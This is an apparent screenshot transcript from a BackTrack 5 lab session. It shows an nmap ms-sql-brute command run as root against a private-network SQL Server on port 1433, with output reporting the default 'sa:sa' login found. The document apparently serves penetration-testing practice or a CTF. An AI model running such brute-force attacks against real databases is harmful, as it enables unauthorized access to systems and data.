 Nmap done: 1 IP address (1 host up) scanned in 13.16 seconds
root@bt:/usr/local/share/nmap/scripts# nmap -p1433 --script=ms-sql-brute --script-ar
gs=userdb=/var/passwd,passdb=/var/passwd 192.168.137.4
Starting Nmap 6.25 ( http://nmap.org ) at 2013-12-29 12:10 EST
Nmap scan report for 192.168.137.4
Host is up (0.00035s latency).
PORT     STATE SERVICE
1433/tcp open  ms-sql-s
| ms-sql-brute:
|   [192.168.137.4:1433]
|     Credentials found:
|_      sa:sa => Login Success
MAC Address: 00:0C:29:5D:24:FB (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.19 seconds
back | track 5
微信号: hackctf